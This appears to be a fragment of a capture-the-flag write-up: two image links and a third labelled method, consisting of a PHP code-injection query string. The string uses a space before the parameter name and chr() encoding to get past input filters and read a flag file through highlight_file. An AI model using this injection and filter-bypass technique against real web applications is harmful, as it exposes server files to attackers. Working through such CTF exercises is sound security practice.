 方法③ ?+num=highlight_file(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))